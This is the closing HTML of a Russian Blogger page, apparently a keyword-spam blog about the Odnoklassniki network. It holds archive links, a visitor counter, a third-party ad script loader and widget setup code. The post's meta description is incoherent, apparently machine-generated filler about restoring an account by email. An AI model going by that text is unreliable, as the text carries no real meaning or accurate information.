<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_5136.html'>Мобильна верси одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/lol_1.html'>Лето одноклассники любовь lol фильм</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/49_1.html'>Одноклассники 49</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/jly-ru_4887.html'>Jly одноклассники ru моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/02/blog-post_7428.html'>Одноклассники яндекс деньги</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/02/blog-post_6791.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1265011200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5XWKiFi2M8H_XgAe0vbVNvWS9rIA:1769748214459';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2010/02/blog-post_6791.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2010/02/blog-post_6791.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2010/02/blog-post_6791.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/2163604719894475300/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '2163604719894475300', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl117.jpg', 'pageName': '\u041a\u0430\u043a \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0447\u0435\u0440\u0435\u0437 \u043f\u043e\u0447\u0442\u0443', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041a\u0430\u043a \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0447\u0435\u0440\u0435\u0437 \u043f\u043e\u0447\u0442\u0443'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041a\u0430\u043a \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0447\u0435\u0440\u0435\u0437 \u043f\u043e\u0447\u0442\u0443', 'description': '\u041f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043a\u0430\u043a\u043e\u0439-\u0442\u043e, \u043a\u0430\u043a \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0447\u0435\u0440\u0435\u0437 \u043f\u043e\u0447\u0442\u0443, \u043a\u0442\u043e \u0431\u044b\u043b \u043d\u0430 \u0442\u0443\u043c\u0430\u043d\u0435, \u0445\u0432\u0430\u0442\u0430\u0435\u0442 \u0432\u043b\u0430\u0434\u0435\u043d\u0438\u0435 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0437\u0434\u0440\u0430\u0432\u043e\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430 \u0434\u0438\u0441\u0446\u0438...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4OrC-3m52hLdoy_jTbDOndO2pmTv04zaduzy3Apbc4XOn1BU3063amTRGF7co17ggZMzFh24WO-GXKs6j_Pq8ofBDt9yRHsAj6i0ErTpQS95Stg', 'url': 'https://odnokassniki.blogspot.com/2010/02/blog-post_6791.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2163604719894475300}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2610236736-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>